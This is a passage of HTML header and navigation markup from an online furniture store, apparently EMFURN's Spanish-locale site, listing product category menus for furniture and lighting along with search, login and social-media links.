  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
